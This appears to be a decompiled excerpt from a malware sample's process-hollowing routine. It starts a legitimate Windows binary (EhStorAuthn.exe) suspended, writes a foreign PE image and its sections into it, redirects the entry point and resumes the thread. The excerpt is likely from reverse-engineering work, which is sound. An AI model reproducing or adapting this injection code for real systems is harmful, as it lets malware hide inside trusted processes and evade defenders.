 if ( !kernel32_CreateProcessW(hMem, 0, 0, 0, 0, 4, 0, 0, v12, &v13) )// C:\Windows\System32\EhStorAuthn.exe
goto LABEL_7;
v3 = KernelBa_GetCurrentProcess(&v22, 0, &v18, 4096);
if ( wallpape_ZwAllocateVirtualMemory(v3, 4, v9, v10, v11, *(_DWORD *)v12) < 0 )
goto LABEL_7;
*(_DWORD *)v22 = 65543;
if ( !kernel32_GetThreadContext(v14, v22) )
goto LABEL_7;
*(_DWORD *)v12 = 0;
kernel32_ReadProcessMemory(v13, *(_DWORD *)(v22 + 164) + 8, &v17, 4, 0);
if ( wallpape_ZwAllocateVirtualMemory(v13, v1 + 52, 0, v1 + 80, 12288, 64) < 0 )
{
kernel32_ResumeThread(v14);
LABEL_7:
v2 = 1;
goto LABEL_8;
}
v5 = a1;
v6 = *(_DWORD *)(v1 + 84);
v20 = *(_DWORD *)(v1 + 52);
wallpape_ZwWriteVirtualMemory(v13, v20, a1, v6, 0);
v23 = 0;
if ( *(_WORD *)(v1 + 6) > 0u )
{
v7 = 0;
v21 = 0;
do
{
wallpape_ZwWriteVirtualMemory(
v13,
v20 + *(_DWORD *)(v7 + *(_DWORD *)(v5 + 60) + v5 + 260),
v5 + *(_DWORD *)(v7 + *(_DWORD *)(v5 + 60) + v5 + 268),
*(_DWORD *)(v7 + *(_DWORD *)(v5 + 60) + v5 + 264),
0);
v8 = *(unsigned __int16 *)(v1 + 6);
v7 = v21 + 40;
++v23;
v21 += 40;
}
while ( v23 < v8 );
}
wallpape_ZwWriteVirtualMemory(v13, *(_DWORD *)(v22 + 164) + 8, v1 + 52, 4, 0);
*(_DWORD *)(v22 + 176) = v20 + *(_DWORD *)(v1 + 40);
kernel32_SetThreadContext(v14, v22);
kernel32_ResumeThread(v14);
KernelBa_CloseHandle(v14);